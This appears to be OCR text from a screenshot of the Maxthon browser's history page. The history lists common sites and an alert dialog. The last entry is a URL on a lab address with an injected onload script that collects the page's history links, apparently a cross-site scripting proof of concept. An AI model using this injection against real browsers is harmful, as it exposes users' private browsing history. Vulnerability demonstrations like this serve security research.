 about:history
Search in History...
Enable Online History
Alert from Web Page
mx://res/history/index.htm#
http://go.maxthon.com/redir/public/feature_post.htm?f=mx3historymanager&v
=3.3.9.2000
https://www.facebook.com/
http://www.facebook.com/
http://www.ebay.com/
http://www.brothersoft.com/?ref=maxthon
http://www.aol.co.uk/?r=www.aol.com
http://www.aol.com/
http://uk.yahoo.com/?p=us
http://eu.ask.com/?l=dis&o=1556&qsrc=119
http://www.digg.com/
https://twitter.com/
http://www.twitter.com/
http://www.yahoo.com/
http://www.bing.com/?FORM=MXB003&pc=MXBR
http://172.16.37.1/malicious.html#
OK
Fri Sat
1 2
8 9
15 16
22 23
29 30
Today
2013-3-6, Wednesday
05:42 AM Welcome to Facebook -
05:42 AM http://www.facebook.
05:42 AM ebY Electronics, Cars, Fashion
05:42 AM Free software download,
05:42 AM Aol AOL.co.uk
05:42 AM Aol http://www.aol.com/
05:42 AM Yahoo! UK
05:42 AM Ask.com Search Engine -
05:42 AM Digg - What the Internet
05:42 AM Twitter
05:42 AM http://www.twitter.com/
05:42 AM http://www.yahoo.com/
05:42 AM Bing
05:41 AM http://172.16.37.1/malicious.html#" onload='links=document.getElementById("history-list").getElementsByTagName("a")